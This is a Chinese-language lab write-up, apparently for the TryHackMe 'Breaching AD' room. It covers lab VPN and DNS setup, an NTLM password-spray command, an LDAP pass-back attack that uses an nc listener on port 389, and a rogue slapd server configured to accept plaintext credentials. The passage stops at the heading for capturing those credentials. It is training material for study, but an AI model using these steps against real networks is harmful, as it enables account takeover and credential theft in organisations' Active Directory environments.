

首先配置DNS 以及Domain

systemd-resolve –interface breachad –set-dns 10.200.99.101 –set-domain za.tryhackme.com

1、openvpn连接 //下载网络的Breachingad的vpn文件

2、在高级网络管理处,点击小齿轮,设置附加dns:

8.8.8.8

10.200.99.101

然后 systemctl restart NetworkManager

每一次都应该下载新的vpn,然后检查靶场的ip有没有变化,如果有,那就在网络设置修改之后,重启网络服务,用nslookup thmdc.za.tryhackme.com检查就行。



使用下面的py脚本,使用一个密码,对多个账号进行密码喷射

python ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhackme.com/ 绿字为密码



LDAP 绑定凭证

应用程序可以使用的另一种AD身份验证方法是轻量级目录访问协议 (LDAP) 身份验证。LDAP 身份验证与 NTLM 身份验证类似。但是,通过 LDAP 身份验证,应用程序可以直接验证用户的凭据。该应用程序有一对 AD 凭据,可以首先使用它们来查询 LDAP,然后验证 AD 用户的凭据。

LDAP 身份验证是与AD集成的第三方(非 Microsoft)应用程序的一种流行机制。其中包括应用程序和系统,例如::

- Gitlab

- Jenkins

- Custom-developed web applications

- Printers

- VPNs

LDAP 回传攻击

如果一个内网环境有一个打印机,存在如一下页面,可以通过在攻击机nc -lvnp 389(389是LDAP默认端口号)监听,然后修改下图的ip为攻击机内网ip地址,test setting,会接收到会连。

托管恶意LDAP服务器



sudo apt-get update && sudo apt-get -y install slapd ldap-utils && sudo systemctl enable slapd

下载好之后按照下面来配置

cd去 /etc/init.d目录,在当前目录创建一个olcSaslSecProps.ldif文件,内容如下:

#olcSaslSecProps.ldif

dn: cn=config

replace: olcSaslSecProps

olcSaslSecProps: noanonymous,minssf=0,passcred该文件具有以下属性:

- olcSaslSecProps:指定 SASL 安全属性

- noanonymous:禁用支持匿名登录的机制

- minssf:指定可接受的最小安全强度,0表示无保护。



使用 ldif 文件来修补 LDAP 服务器,方法如下:

sudo ldapmodify -Y EXTERNAL -H ldapi:// -f ./olcSaslSecProps.ldif && sudo service slapd restart

捕获 LDAP 凭证